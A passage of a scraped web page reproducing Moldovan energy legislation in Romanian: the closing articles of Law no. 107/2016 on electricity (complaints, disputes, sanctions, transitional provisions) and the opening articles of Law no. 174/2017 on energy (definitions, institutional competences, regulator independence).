(5) Operatorul de sistem este obligat să examineze reclamaţiile şi să soluţioneze problemele utilizatorilor de sistem parvenite în legătură cu racordarea, delimitarea, întreruperea şi limitarea livrării energiei electrice, în legătură cu  calitatea serviciului prestat, precum şi să achite utilizatorilor de sistem compensaţii calculate în conformitate cu Regulamentul cu privire la calitatea serviciilor de transport şi de distribuţie a energiei electrice.<br />
(6) Consumatorii finali, utilizatorii de sistem sînt în drept să solicite recuperarea prejudiciilor materiale şi morale cauzate de furnizor, de operatorul de sistem în conformitate cu prevederile Codului civil şi ale Legii nr. 105-XV din 13 martie 2003 privind protecţia consumatorilor.<br />
(7) În cazul în care un consumator final, un utilizator de sistem a adresat furnizorului sau operatorului de sistem o reclamaţie care urmează să fie examinată şi soluţionată de celălalt titular de licenţă, furnizorul sau operatorul de sistem, după caz, este obligat să transmită reclamaţia celuilalt titular de licenţă (operator de sistem sau furnizor) în termen de cel mult 5 zile lucrătoare de la data înregistrării reclamaţiei şi să informeze despre acest fapt consumatorul final, utilizatorul de sistem.<br />
(8) Întreprinderile electroenergetice sînt obligate să depună toată diligenţa pentru a soluţiona pe cale extrajudiciară eventualele neînţelegeri ce pot apărea în raport cu consumatorii finali, utilizatorii de sistem, precum şi să pună în aplicare un mecanism eficient şi nediscriminatoriu de rambursare a cheltuielilor sau de achitare a compensaţiilor consumatorilor finali, utilizatorilor de sistem în cazul nerespectării de către întreprinderile electroenergetice a obligaţiilor ce le revin.<br />
(9) Întreprinderile electroenergetice sînt obligate să dispună de centre de deservire a consumatorilor finali, utilizatorilor de sistem care să funcţioneze conform programului de lucru de cel puţin 5 zile pe săptămînă a cîte 8 ore pe zi. Personalul responsabil de examinarea reclamaţiilor consumatorilor finali, utilizatorilor de sistem trebuie să dispună de dreptul real de a lua decizii, în numele întreprinderii electroenergetice, pentru a soluţiona problemele abordate, iar întîlnirile cu reprezentanţii întreprinderilor electroenergetice urmează să fie stabilite inclusiv prin telefon sau prin poșta electronică. Întreprinderile electroenergetice sînt obligate să ţină evidenţa reclamaţiilor parvenite şi, la solicitare, să prezinte Agenţiei informaţii cu privire la data depunerii reclamaţiei, numele persoanei care a depus reclamaţia, esenţa problemei abordate în reclamaţie, acţiunile întreprinse pentru soluţionarea problemelor abordate în reclamaţie, decizia întreprinderii electroenergetice.<br />
<strong>    Articolul 93. </strong>Soluţionarea litigiilor<br />
(1) Litigiile dintre participanţii la piaţa energiei electrice se soluţionează în instanţa de judecată.<br />
(2) În caz de dezacord cu răspunsul întreprinderii electroenergetice ori dacă nu a primit, în termenul stabilit în Legea cu privire la petiţionare, răspuns la petiţia adresată întreprinderii electroenergetice, consumatorul final, utilizatorul de sistem sînt în drept să se adreseze în instanţa de judecată competentă pentru soluţionarea litigiului în modul și în termenele stabilite în legea menționată.<br />
(3) În cazul în care consumatorul final, utilizatorul de sistem nu sînt de acord cu răspunsul Agenţiei la petiţia depusă, aceștia sînt în drept să conteste răspunsul în instanţa de judecată în conformitate cu Legea cu privire la petiţionare. Decizia Agenţiei de soluţionare a problemelor invocate în petiţie poate fi contestată în termenele prevăzute de Legea contenciosului administrativ nr. 793-XIV din 10 februarie 2000.<br />
<strong>    Articolul 94. </strong>Răspunderea pentru încălcarea legislației<br />
în domeniul electroenergetic<br />
(1) Întreprinderile electroenergetice poartă răspundere pentru neîndeplinirea sau pentru îndeplinirea necorespunzătoare a funcţiilor şi a obligaţiilor stabilite în prezenta lege, în Legea cu privire la energetică, precum şi în actele normative de reglementare aprobate de Agenţie.<br />
(2) Dacă Agenţia constată încălcarea de către întreprinderile electroenergetice a prevederilor prezentei legi, ale Legii cu privire la energetică, precum şi ale actelor normative de reglementare aprobate de Agenţie, aceasta este în drept să iniţieze procedura contravenţională în condiţiile şi în termenele stabilite în Codul contravenţional.<br />
(3) În cazurile expres prevăzute la art. 95 din prezenta lege, Agenţia este în drept să aplice titularilor de licenţe, titularilor de autorizaţii şi altor persoane juridice sancţiuni financiare, cu respectarea procedurii stabilite în Legea cu privire la energetică.<br />
<strong>Articolul 95.</strong> Sancțiuni pentru încălcarea legislației<br />
în domeniul electroenergetic<br />
(1) Agenția este în drept să aplice, prin hotărîre, sancțiuni în mărime de la 1% la 5% din cifra de afaceri anuală a titularilor de licență, a titularilor de autorizaţii, pentru încălcarea obligațiilor, manifestată prin:<br />
a) refuzul repetat al titularului de licenţă de a prezenta informaţiile şi rapoartele solicitate de Agenţie;<br />
b) refuzul repetat al titularului de licenţă de a publica pe pagina sa electronică, la solicitarea Agenției, informaţiile şi rapoartele aferente activității sale;<br />
c) neexecutarea de către titularul de licenţă a obligațiilor prescrise de Agenție, ceea ce a condus la consecințele menționate la art. 16 alin. (3);<br />
d) refuzul titularului de licenţă de a permite efectuarea controalelor şi a inspecţiilor dispuse de către Agenţie sau obstrucţionarea Agenţiei în efectuarea acestora;<br />
e) împiedicarea de către operatorul de sistem, de către furnizor a cel puţin   50 de consumatori finali de a exercita dreptul de schimbare a furnizorului;<br />
f) împiedicarea de către operatorul sistemului de distribuţie închis a utilizatorilor sistemului său de a exercita dreptul de schimbare a furnizorului;<br />
g) refuzul repetat al operatorului de sistem de a elibera avizul de racordare la reţeaua electrică a instalaţiilor electrice ale unui solicitant;<br />
h) refuzul repetat al furnizorului de a încheia contractul de furnizare a energiei electrice în contextul obligaţiilor de serviciu public;<br />
i) refuzul repetat al titularului de licenţă de a executa hotărîrile şi deciziile Agenţiei.<br />
(2) Încălcările prevăzute la alin. (1) săvîrşite în mod repetat se sancționează cu amendă în mărime de 5% din cifra anuală de afaceri a titularului de licență.<br />
(3) Agenția este în drept să aplice, prin hotărîre, sancțiuni în mărime de la 5% la 10% din cifra de afaceri anuală a titularilor de licență, a altor persoane juridice pentru:<br />
a) nerespectarea obligaţiilor privind realizarea separării legale şi/sau contabile a activităţilor reglementate din sectorul electroenergetic;<br />
b) nerespectarea de către operatorul sistemului de transport a obligaţiilor aferente asigurării independenţei sale în raport cu întreprinderea electroenergetică integrată pe verticală;<br />
c) nerespectarea de către operatorul sistemului de transport a hotărîrilor Agenţiei, adoptate în conformitate cu art. 28 alin. (5);<br />
d) nerespectarea de către operatorul sistemului de distribuţie a obligaţiilor aferente asigurării independenţei sale în raport cu întreprinderea electroenergetică integrată pe verticală şi/sau a hotărîrilor Agenţiei adoptate în conformitate cu art. 41;<br />
e) desfășurarea unei activități din sectorul electroenergetic fără licență sau fără autorizaţie în acest sens.<br />
(4) Încălcările prevăzute la alin. (3) săvîrşite în mod repetat se sancționează cu amendă în mărime de 10% din cifra anuală de afaceri a titularului de licență, a altei persoane juridice.</p>
<p style="text-align: center;"><strong>Capitolul XV<br />
DISPOZIŢII  FINALE  ŞI  TRANZITORII</strong></p>
<p><strong>    Articolul 96. </strong>Dispoziţii finale şi tranzitorii<br />
(1) Prezenta lege transpune art. 1–12, art. 14–16, art. 18, art. 22–38, art. 40–43, precum şi prevederile anexei I din Directiva 2009/72/CE a Parlamentului European şi a Consiliului din 13 iulie 2009 privind normele comune pentru piaţa internă a energiei electrice şi de abrogare a Directivei 2003/54/CE (publicată în Jurnalul Oficial al Uniunii Europene L 211 din 14 august 2009); art. 1–3, art. 13–17, art. 19 şi 21, precum şi prevederile anexei I din Regulamentul (CE) 714/2009 al Parlamentului European şi al Consiliului din 13 iulie 2009 privind condiţiile de acces la reţea pentru schimburile transfrontaliere de energie electrică şi de abrogare a Regulamentului (CE) nr. 1228/2003 (publicat în Jurnalul Oficial al Uniunii Europene L 211 din 14 august 2009); Directiva 2005/89/CE a Parlamentului European şi a Consiliului din 18 ianuarie 2006 privind măsurile menite să garanteze siguranța aprovizionării cu energie electrică şi investiţiile în infrastructuri (publicată în Jurnalul Oficial al Uniunii Europene L 33 din 4 februarie 2006).<br />
(2) La intrarea în vigoare a prezentei legi, piaţa energiei electrice se declară deschisă, iar fiecare consumator final din Republica Moldova are dreptul de a alege furnizorul, precum şi de a schimba furnizorul.<br />
(3) Furnizorii care, la intrarea în vigoare a prezentei legi, deţin licenţă pentru furnizarea energiei electrice la tarife reglementate vor îndeplini obligaţiile de serviciu public privind prestarea serviciului universal şi privind furnizarea de ultimă opţiune pe o perioadă de 10 ani de la intrarea în vigoare a prezentei legi, în limitele teritoriului stabilit de Agenţie. După expirarea perioadei stabilite în prezentul alineat, Agenţia va impune obligaţiile de serviciu public privind asigurarea serviciului universal şi/sau privind furnizarea de ultimă opţiune în conformitate cu art. 11, cu specificarea zonelor de activitate ale acestor furnizori.<br />
(4) Prin derogare de la prevederile art. 72 alin. (1), consumatorii noncasnici care nu pot să îşi aleagă furnizorul şi să semneze contracte de furnizare a energiei electrice la preţ negociabil sînt în drept să solicite semnarea contractelor de furnizare a energiei electrice, în condiţii reglementate, cu furnizorii serviciului universal, desemnaţi în conformitate cu prezenta lege. În termen de 4 luni de la constatarea de către organul central de specialitate al administraţiei publice în domeniul energeticii, în baza avizului Agenţiei, a existenţei pe piaţa energiei electrice a premiselor necesare privind procurarea de către consumatorii noncasnici a energiei electrice la preţuri negociate, Guvernul va adopta hotarîrea privind retragerea dreptului consumatorilor noncasnici de a achiziţiona energie electrică de la furnizorii serviciului universal în condiţii reglementate.<br />
(5) În termen de cel mult 3 ani de la intrarea în vigoare a Regulamentului privind furnizarea energiei electrice, furnizorii vor încheia contracte noi de furnizare a energiei electrice.<br />
(6) Pînă la certificarea operatorului sistemului de transport în conformitate cu prezenta lege, operatorul sistemului de transport îşi desfăşoară activitatea în baza licenţei pentru transportul energiei electrice, eliberată pînă la intrarea în vigoare a prezentei legi.<br />
(7) În termen de cel mult o lună de la realizarea de către Guvern a măsurilor stabilite la alin. (13) lit. a), operatorul sistemului de transport va prezenta Agenţiei cererea şi documentele necesare pentru certificarea acestuia.<br />
(8) Operatorul sistemului de transport, în termen de cel mult 8 luni de la primirea notificării din partea Agenţiei cu privire la preluarea de către Comunitatea Energetică a Codului reţelelor electrice al Uniunii Europene, este obligat să elaboreze şi să prezinte Agenţiei pentru aprobare Codul reţelelor electrice în conformitate cu cerinţele stabilite în prezenta lege. După intrarea în vigoare a Codului reţelelor electrice aprobat de Agenţie în conformitate cu art. 53, Normele tehnice ale reţelelor electrice vor fi abrogate, iar în situaţiile în care prezenta lege face referire la Normele tehnice ale reţelelor electrice, acestea se vor substitui cu Codul reţelelor electrice.<br />
(9) Pentru ajustarea la prevederile prezentei legi a condiţiilor stabilite în licenţele eliberate în decursul primului an de la data intrării în vigoare a prezentei legi, Agenţia este în drept să revizuiască, la solicitare sau din oficiu, condiţiile  licenţelor eliberate pînă la intrarea în vigoare a prezentei legi.<br />
(10) Operatorul sistemului de transport şi operatorii sistemelor de distribuţie sînt obligaţi, în termen de cel mult 8 luni de la data intrării în vigoare a prezentei legi, să încheie un acord cu privire la obligaţiile reciproce aferente fiecărui obiectiv electroenergetic codeţinut şi asociat activităţilor de transport şi de distribuţie a energiei electrice.<br />
(11) Furnizorii sînt obligaţi să solicite eliberarea de licenţe noi pentru furnizarea energiei electrice, în conformitate cu prezenta lege, în termen de cel mult 3 luni de la intrarea în vigoare a prezentei legi.<br />
(12) Prevederile art. 36 vor fi aplicate doar cu condiţia existenţei unor acorduri cu privire la implementarea mecanismului de compensare între operatorul sistemului de transport din Republica Moldova şi operatorii sistemelor de transport din țările vecine.<br />
(13) Guvernul, în termen de 6 luni:<br />
a) va întreprinde măsurile necesare pentru realizarea separării şi pentru asigurarea independenţei operatorului sistemului de transport în conformitate cu prevederile art. 26 alin. (5);<br />
b) va desemna furnizorul central de energie electrică;<br />
c) va aproba şi va prezenta Secretariatului Comunităţii Energetice primul raport privind monitorizarea securității aprovizionării cu energie electrică;<br />
d) va aproba şi va prezenta Secretariatului Comunităţii Energetice primul raport referitor la îndeplinirea de către întreprinderile electroenergetice a obligaţiilor de serviciu public;<br />
e) va prezenta Parlamentului propuneri în vederea aducerii legislaţiei în concordanţă cu prezenta lege;<br />
f) va aduce actele sale normative în concordanţă cu prezenta lege.<br />
(14) Guvernul, în termen de 4 luni de la constatarea de către organul central de specialitate al administraţiei publice în domeniul energeticii, în baza avizului Agenţiei, a existenţei condiţiilor de procurare a energiei electrice de pe piaţa liberalizată naţională, a Comunităţii Energetice sau a altor ţări terţe şi/sau a premiselor favorabile pentru crearea şi funcţionarea de pieţe competitive organizate, va dispune crearea  pieţei energiei electrice pentru ziua următoare, a pieţei energiei electrice pe parcursul zilei şi a pieţei energiei electrice de echilibrare. Piaţa pentru alocarea capacităţii interconexiunilor, piaţa serviciilor de sistem şi piaţa organizată a contractelor se vor  institui în termenele stabilite în Regulile pieţei energiei electrice. Regulile de funcţionare a pieţelor organizate de energie electrică se stabilesc în Regulile pieţei energiei electrice, aprobate de Agenţie.<br />
(15) Pentru a asigura organizarea şi gestionarea pieţei energiei electrice pentru ziua următoare, a pieţei energiei electrice pe parcursul zilei, precum şi a pieţei organizate a contractelor bilaterale, Guvernul, în termenul stabilit la alin. (14), va desemna operatorul pieţei energiei electrice. Funcţiile de operator al pieţei energiei electrice şi de furnizor central al energiei electrice pot fi impuse uneia şi aceleiaşi întreprinderi.<br />
(16) La constatarea premiselor necesare pe piaţa energiei electrice, Agenţia va pune în aplicare tarifele reglementate de tip intrare/ieşire pentru serviciul de transport al energiei electrice.<br />
(17) După efectuarea unei evaluări a concurenţei pe piaţa energiei electrice, inclusiv prin aplicarea indicatorilor de concentrare a pieţei stabiliţi în Regulile pieţei energiei electrice, la constatarea premiselor necesare, Agenţia stabileşte termenele pentru eliminarea treptată a preţurilor reglementate pentru consumatorii finali.<br />
(18) Contractele dintre consumatorii finali şi subconsumatori care sînt valabile la momentul intrării în vigoare a prezentei legi rămîn valabile timp de doi ani de la intrarea în vigoare a prezentei legi. În termen de un an de la intrarea în vigoare a prezentei legi, Agenţia este obligată să elaboreze şi să aprobe metodologia de calculare a tarifului reglementat pentru operarea sistemului de distribuţie închis şi regulamentul privind sistemele de distribuţie închise. În termen de 3 luni de la intrarea în vigoare a actelor normative de reglementare ale Agenţiei specificate în prezentul alineat, persoanele care deţin instalaţii electrice ce constituie sistem de distribuţie închis în sensul art. 50 alin. (3) din prezenta lege trebuie să se adreseze la Agenţie pentru obţinerea autorizaţiei pentru sistemul de distribuţie închis.<br />
(19) În cazul în care, pînă la intrarea în vigoare a prezentei legi, au fost emise autorizaţii de construire care au permis efectuarea lucrărilor de construcţie în zonele de protecţie a reţelelor electrice, beneficiarul sau proprietarul construcţiei este obligat să acorde acces operatorului de sistem pentru executarea lucrărilor de exploatare, de întreţinere sau de modernizare a reţelelor electrice. În cazul în care, din anumite motive, o persoană solicită strămutarea reţelei electrice, aceasta se va efectua cu condiţia achitării prealabile de către beneficiarul sau proprietarul construcţiei a costurilor aferente strămutării reţelei electrice, după obţinerea acordului proprietarilor sau al deţinătorilor legali ai terenului de pe traseul pe care urmează să fie amplasate noile reţele electrice.<br />
(20) Prevederile art. 13 alin. (6)–(10) se aplică şi în cazul serviciilor sau  lucrărilor externalizate de titularii de licenţe pînă la intrarea în vigoare a prezentei legi.<br />
(21) Agenţia, în termen de 24 de luni de la intrarea în vigoare a prezentei legi, va aduce actele sale normative de reglementare în concordanţă cu prezenta lege, de asemenea va elabora, va publica şi va pune în aplicare actele normative de reglementare noi prevăzute de prezenta lege. Metodologiile de calculare a preţurilor şi a tarifelor reglementate în vigoare la momentul intrării în vigoare a prezentei legi vor fi revizuite de Agenţie.<br />
(22) Pînă la aprobarea tarifului de racordare, plata pentru racordare la reţeaua electrică va fi calculată în baza devizului de cheltuieli pentru montarea instalaţiei de racordare.<br />
(23) Actele normative, inclusiv actele normative de reglementare aprobate de Agenţie pînă la intrarea în vigoare a prezentei legi, vor fi aplicate în măsura în care nu contravin prevederilor acesteia. Pînă la aprobarea de către Agenţie a Regulamentului privind racordarea şi a Regulamentului privind furnizarea energiei electrice, raporturile juridice dintre operatorii de sistem şi furnizori, precum şi dintre titularii de licenţe respectivi şi consumatorii finali, vor fi reglementate prin Regulamentul pentru furnizarea şi utilizarea energiei electrice în vigoare la momentul publicării prezentei legi.<br />
(24) La data intrării în vigoare a prezentei legi se abrogă Legea nr. 124-XVIII din 23 decembrie 2009 cu privire la energia electrică (republicată în Monitorul Oficial al Republicii Moldova, 2014, nr. 127–133, art. 311), cu modificările şi completările ulterioare.</p>
<p>PREŞEDINTELE  PARLAMENTULUI                        Andrian CANDU</p>
<p>Nr. 107. Chişinău, 27 mai 2016.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<div class="mads-block"></div>                        </div>
                    </div>
                                	<div class="leg_item">
                    	<div class="row">
                            <div class="li_img col-sm-1">
                                <img src="https://furnizare-energie.md/wp-content/uploads/2019/07/c20.png" />
                            </div>
                            <div class="li_txt col-sm-7 pull-left">
                                <div class="li_nam">Parlamentul</div>
                                <div class="li_doc">Legea 174  din 21 09 2017</div>
                                <div class="li_descr">
                                    Cu privire la energetică                                </div>
                            </div>
                            <div class="li_butts col-sm-4">
                                <a href="#" class="wh_butt gr_color" data-url="">Deschide</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2019/07/Legea-174-din-21-09-2017cu-privire-la-energetică.pdf" class="gr_butt gr_color" download>Descarcă</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2019/07/Legea-174-din-21-09-2017cu-privire-la-energetică.pdf" class="pr_butt hidden-xs hidden-sm gr_color" target="_blank">Print</a>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <div class="li_prev">
                            <div class="lp_close">Închide</div>
                            <p>&nbsp;</p>
<table width="694">
<tbody>
<tr>
<td width="313"></td>
<td width="336"></td>
<td width="5"></td>
</tr>
<tr>
<td colspan="3" width="674">
<p style="text-align: center;"><strong>Republica Moldova</strong></p>
</td>
</tr>
<tr>
<td colspan="3" width="674">
<p style="text-align: center;"><strong>PARLAMENTUL</strong></p>
</td>
</tr>
<tr>
<td colspan="3" width="674">
<p style="text-align: center;"><strong>LEGE</strong> Nr. 174<br />
din  21.09.2017</p>
</td>
</tr>
<tr>
<td colspan="3" width="674">
<p style="text-align: center;"><strong>cu privire la energetică</strong></p>
</td>
</tr>
<tr>
<td style="text-align: center;" colspan="3" width="674">Publicat : 20.10.2017 în Monitorul Oficial Nr. 364-370     art Nr : 620</td>
</tr>
<tr>
<td colspan="3" width="674">    <em>MODIFICAT<br />
</em><em>    <a href="http://lex.justice.md/../../md/378177/">LP238 din 08.11.18, MO441-447/30.11.18 art.709</a></em><br />
<em>    </em><a href="http://lex.justice.md/md/376888/"><em>LP172 din 27.07.18, MO321-332/24.08.18 art.529; în vigoare 24.08.18</em></a><em><br />
</em>    <em><a href="http://lex.justice.md/md/376159/">LP74 din 26.04.18, MO235-244/29.06.18 art.368</a><br />
</em></p>
<p style="text-align: center;">Parlamentul adoptă prezenta lege organică.</p>
<p style="text-align: center;"><strong>Capitolul I<br />
DISPOZIŢII GENERALE</strong></p>
<p><strong>    Articolul 1. </strong>Obiectul legii<br />
Prezenta lege stabileşte cadrul juridic pentru organizarea, reglementarea şi asigurarea funcţionării eficiente şi sigure a sectoarelor energeticii.<br />
<strong>    Articolul 2.</strong> Scopul legii şi sfera de aplicare<br />
(1) Prezenta lege are drept scop:<br />
a) crearea cadrului juridic pentru organizarea și desfășurarea activităților în sectoarele energeticii în condiţii de accesibilitate, disponibilitate, fiabilitate, continuitate, competitivitate, calitate şi transparenţă;<br />
b) instituirea condiţiilor de bază necesare pentru asigurarea independenţei autorităţii de reglementare;<br />
c) reglementarea raporturilor juridice dintre întreprinderile energetice, dintre întreprinderile energetice şi consumatori, utilizatorii de sistem, precum şi dintre întreprinderile energetice şi organele centrale de specialitate, alte autorităţi ale administraţiei publice centrale, autoritatea de reglementare, alte autorităţi publice, precum şi autorităţile administraţiei publice locale;<br />
d) crearea condiţiilor necesare pentru limitarea activităţii de monopol, pentru liberalizarea pieţelor energeticii, precum şi pentru promovarea concurenţei pe pieţele energeticii;<br />
e) instituirea principiilor de bază pentru asigurarea consumatorilor cu energie de calitate în condiţii echitabile, transparente şi nediscriminatorii;<br />
f) crearea cadrului juridic pentru asigurarea securității energetice a ţării.<br />
(2) Sub incidenţa prezentei legi intră:<br />
a) organizarea şi funcţionarea autorităţii de reglementare, precum şi condiţiile de desfăşurare a activităţii acesteia;<br />
b) supravegherea energetică de stat;<br />
c) organizarea şi desfăşurarea activităţilor în sectoarele energeticii;<br />
d) evidenţa energiei;<br />
e) securitatea şi protecţia obiectelor energetice;<br />
f) protecţia consumatorilor.<br />
<strong>    Articolul 3.</strong> Noţiuni principale<br />
În sensul prezentei legi, următoarele noţiuni principale semnifică:<br />
<em>    consumator</em> – consumator final de energie electrică, de gaze naturale, consumator de energie termică, consumator de alte tipuri de energie;<br />
<em>    distribuitor de energie termică </em>– unitate termoenergetică ce desfăşoară activitatea de distribuţie a energiei termice în condițiile prezentei legi şi ale Legii nr. 92/2014 cu privire la energia termică şi promovarea cogenerării;<br />
<em>    echipament de măsurare</em> – aparat sau sistem destinat măsurării cantității de energie produsă, exportată, importată, transportată, distribuită, stocată, furnizată şi/sau comercializată, care este legalizat şi verificat metrologic;<br />
<em>    energetică </em>– ramură a economiei naționale care include următoarele sectoare: electroenergetic, termoenergetic, de gaze naturale, de produse petroliere şi de combustibil solid şi lichid;<br />
<em>    energie </em>– orice tip de produs energetic, combustibilii, energia electrică, energia termică, energia din surse regenerabile sau orice alt tip de energie;<br />
<em>    întreprindere energetică </em>– persoană fizică sau persoană juridică, înregistrată în modul stabilit în Republica Moldova în calitate de întreprindere, care desfăşoară cel puţin una dintre activităţile reglementate prin Legea nr. 107/2016 cu privire la energia electrică, Legea nr. 108/2016 cu privire la gazele naturale, Legea nr. 92/2014 cu privire la energia termică şi promovarea cogenerării, Legea nr. 10/2016 privind promovarea utilizării energiei din surse regenerabile şi prin Legea nr. 461/2001 privind piaţa produselor petroliere (în continuare – <em>legi sectoriale</em>);<br />
<em>    laborator electrotehnic</em> – laborator autorizat de organul supravegherii energetice de stat, care are dreptul de a efectua măsurări şi încercări profilactice şi de reglare-recepţie în reţelele şi instalațiile electrice;<br />
<em>    obiecte energetice</em> – instalații de producere, centrale electrice, centrale termice, rețele, instalaţii, utilaje, mecanisme, echipamente şi aparate, care, împreună cu clădirile și spațiile în care sînt instalate, se utilizează pentru explorarea, extragerea, rafinarea, producerea, transportul, distribuţia, stocarea şi/sau comercializarea energiei;<br />
<em>    operator de sistem</em> – operator al sistemului de transport, operator al sistemului de distribuție din sectorul electroenergetic, operator al sistemului de transport, operator al sistemului de distribuţie din sectorul gazelor naturale, care deţin licență pentru desfăşurarea activităţilor respective în conformitate cu Legea nr. 107/2016 cu privire la energia electrică şi Legea nr. 108/2016 cu privire la gazele naturale.</p>
<p style="text-align: center;"><strong>Capitolul II<br />
COMPETENŢE  ADMINISTRATIVE. SUPRAVEGHEREA </strong><br />
<strong>ENERGETICĂ DE STAT. SUPRAVEGHEREA TEHNICĂ </strong><br />
<strong>DE STAT ÎN DOMENIUL SECURITĂŢII INDUSTRIALE</strong></p>
<p><strong>    Articolul 4. </strong> Competența Guvernului<br />
(1) Pentru asigurarea funcționării şi dezvoltării sectoarelor energeticii, Guvernul:<br />
a) stabilește politica de stat în domeniul energeticii şi direcțiile prioritare de dezvoltare ale acestuia;<br />
b) elaborează strategia energetică şi o transmite Parlamentului spre adoptare;<br />
c) aprobă programele de stat de dezvoltare în domeniul energeticii, conform competenţelor;<br />
d) creează premisele şi condițiile necesare pentru dezvoltarea şi funcționarea eficientă şi durabilă a sectoarelor energeticii;<br />
e) asigură securitatea energetică a statului;<br />
f) aprobă planurile de acțiuni pentru situații excepționale în conformitate cu legile sectoriale;<br />
g) stabilește cantitatea minimă obligatorie a rezervelor de combustibil, necesară centralelor electrice şi termice care utilizează combustibil fosil;<br />
h) promovează interesele sectoarelor energeticii pe plan internațional;<br />
i) promovează cooperarea regională şi internaţională în sectoarele energeticii.<br />
(2) Pentru asigurarea dezvoltării durabile a sectoarelor energeticii, precum şi pentru consolidarea securității energetice naționale, Guvernul este în drept să creeze fonduri speciale sau fonduri investiţionale.<br />
(3) Guvernul exercită şi alte atribuţii stabilite în prezenta lege şi în legile sectoriale.<br />
<strong>    Articolul 5.</strong> Atribuțiile organului central de specialitate al<br />
administraţiei publice în domeniul energeticii<br />
(1) Organul central de specialitate al administrației publice în domeniul energeticii are următoarele atribuții:<br />
a) elaborează şi promovează politica de stat în domeniul energeticii;<br />
b) elaborează balanţa energetică de perspectivă a statului şi o publică pe pagina sa web oficială;<br />
c) elaborează programele de stat de dezvoltare în domeniul energeticii;<br />
d) elaborează şi promovează actele legislative şi normative în domeniul energeticii, inclusiv în contextul armonizării legislaţiei naţionale cu cea a Uniunii Europene;<br />
e) monitorizează implementarea strategiei energetice, a programelor de stat de dezvoltare şi de investiţii în domeniul energeticii, precum şi a actelor legislative şi normative în domeniul energeticii;<br />
f) asigură securitatea energetică a statului prin monitorizarea și coordonarea procesului de dezvoltare și de bună funcționare a obiectelor energetice;<br />
g) promovează, în limitele competenței, cooperarea regională şi internațională în domeniul energeticii, inclusiv privind procurările strategice de energie, atragerea investiţiilor, extinderea interconexiunilor şi integrarea pieţelor din sectoarele energeticii ale Republicii Moldova în piețele regionale şi internaţionale;<br />
h) administrează proprietatea de stat în domeniul energeticii;<br />
i) promovează concurenţa şi limitează activitatea de monopol în sectoarele energeticii conform competenţei, fără a limita drepturile şi atribuţiile Consiliului Concurenţei şi ale Agenţiei Naţionale pentru Reglementare în Energetică, stabilite în Legea concurenţei nr. 183/2012, în prezenta lege şi în legile sectoriale.<br />
(2) Organul central de specialitate al administrației publice în domeniul energeticii exercită și alte atribuţii stabilite în prezenta lege şi în legile sectoriale.<br />
<strong>    Articolul 6.</strong> Competenţa autorităţilor administraţiei publice locale<br />
(1)  Autorităţile administraţiei publice locale contribuie la asigurarea fiabilă şi eficientă a consumatorilor din localitate cu energie.<br />
(2)  De competenţa autorităţilor administraţiei publice locale sînt următoarele:<br />
a) construirea obiectelor energetice cu destinaţie locală, inclusiv a sistemului de iluminat public;<br />
b) soluţionarea problemelor privind atribuirea  terenurilor  pentru construcţia şi exploatarea obiectelor  energetice;<br />
c) transmiterea în folosinţă operatorilor de sistem, distribuitorilor de energie termică a terenurilor necesare pentru construcţia şi amplasarea, inclusiv pentru reconstrucţie şi reamplasare, a reţelelor electrice de transport şi/sau de distribuţie, a reţelelor de transport şi/sau de distribuţie a gazelor naturale, a reţelelor termice, precum şi pentru exploatarea, întreţinerea, reabilitarea sau modernizarea acestora;<br />
d) alocarea de resurse financiare, în limitele bugetelor locale, pentru dezvoltarea sistemului de aprovizionare cu energie a consumatorilor din localitate, precum şi a sistemului de iluminat public;<br />
e) coordonarea lucrărilor de lichidare a consecințelor situațiilor excepționale la obiectele energetice;<br />
f) acordarea, în limitele bugetelor locale, consumatorilor din localitate a compensațiilor pentru achitarea plăților pentru energie;<br />
g) asigurarea exploatării, întreţinerii, reabilitării, modernizării, construcţiei şi, după caz, a reconstrucţiei obiectelor energetice care se află în proprietatea publică sau privată a unităţilor administrativ-teritoriale.<br />
(3)  Autorităţile administraţiei publice locale exercită şi alte atribuţii stabilite în prezenta lege şi în legile sectoriale.<br />
<strong>    Articolul 7.</strong> Supravegherea energetică de stat și supravegherea<br />
tehnică de stat în domeniul securității industriale<br />
(1) Supravegherea energetică de stat se asigură de Agenţia Naţională pentru Reglementare în Energetică.<br />
(2) Controlul şi supravegherea tehnică de stat în domeniul securităţii industriale se efectuează de organul de control și supraveghere tehnică de stat în modul și în condițiile stabilite în Legea nr. 116/2012 privind securitatea industrială a obiectelor industriale periculoase.</p>
<p style="text-align: center;"><strong>Capitolul III<br />
AUTORITATEA DE REGLEMENTARE</strong></p>
<p><strong>    Articolul 8. </strong>Autoritatea de reglementare<br />
(1)  Autoritatea învestită cu competenţe de reglementare şi de monitorizare a activităţilor din sectoarele energeticii este Agenţia Naţională pentru Reglementare în Energetică (în continuare – <em>Agenţie</em>).<br />
(2)  Agenţia este autoritate de reglementare cu statut de persoană juridică, este independentă în raport cu alte autorităţi și organe publice ori în raport cu alte entităţi publice sau private, are cont bancar propriu şi ştampilă cu denumirea sa.<br />
(3) Nicio decizie sau măsură luată de Guvern, de organele centrale de specialitate, alte autorităţi ale administraţiei publice centrale, de autorităţile de reglementare, de alte autorităţi publice sau de autorităţile administraţiei publice locale nu poate restrînge independența funcţională şi financiară a Agenţiei şi nu poate împiedica îndeplinirea de către Agenţie a atribuțiilor stabilite prin prezenta lege şi prin legile sectoriale.<br />
(4)  Agenția este instituită, administrată şi îşi desfăşoară activitatea în conformitate cu prezenta lege, legile sectoriale şi Regulamentul de organizare şi funcţionare a Agenției Naționale pentru Reglementare în Energetică. Agenţia se lichidează doar prin lege, adoptată în acest scop, şi cu condiţia preluării atribuțiilor acesteia de alte autorităţi independente.<br />
(5)  Agenţia îşi exercită atribuţiile în mod independent, cu respectarea principiilor de obiectivitate, imparțialitate, transparență și nediscriminare.<br />
(6)  Directorii Consiliului de administraţie al Agenţiei şi personalul Agenţiei, la îndeplinirea atribuțiilor ce le revin, acţionează în mod independent de orice interes de pe piețele reglementate, nu solicită şi nu acceptă instrucţiuni din partea Guvernului, a organelor centrale de specialitate, a altor autorităţi ale administraţiei publice centrale, din partea autorităţilor de reglementare, a Parlamentului, a altor autorități publice sau din partea autorităţilor administraţiei publice locale.<br />
(7) Nicio prevedere menită să asigure independenţa Agenţiei nu poate fi interpretată în sensul excluderii Agenţiei de sub controlul parlamentar exercitat în modul şi în limitele stabilite de prezenta lege, precum şi de sub controlul judiciar.<br />
